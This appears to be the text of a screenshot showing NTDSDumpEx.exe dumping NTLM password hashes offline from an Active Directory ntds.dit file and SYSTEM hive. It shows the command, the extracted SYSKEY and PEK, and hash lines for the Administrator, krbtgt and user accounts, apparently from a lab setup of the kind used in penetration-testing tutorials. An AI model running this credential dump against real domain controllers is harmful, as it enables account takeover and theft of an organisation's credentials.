 C:\Users\netbiosX\Downloads\NTDSDumpEx>NTDSDumpEx.exe -d ntds.dit -s SYSTEM.hive
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: SYSTEM.hive
[+]SYSKEY = 2904F4BE8C1CE561A95E85D06FB39B70
[+]PEK version: 2016
[+]PEK = 4B886C69CCF2BC078544998BE9BC58D1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8674939c699d4aab719f147bd5d2ffac:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:37a7a8d9b814c5eca908617e736c017d:::
david:1103:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
david:1104:aad3b435b51404eeaad3b435b51404ee:fa7a1cc71703d1704fa9056db0fe20ef:::
jane:1105:aad3b435b51404eeaad3b435b51404ee:fa7a1cc71703d1704fa9056db0fe20ef:::
[+]dump completed in 1.195 seconds.
[+]total 7 entries dumped,7 normal accounts,0 machines,0 histories.
先知社区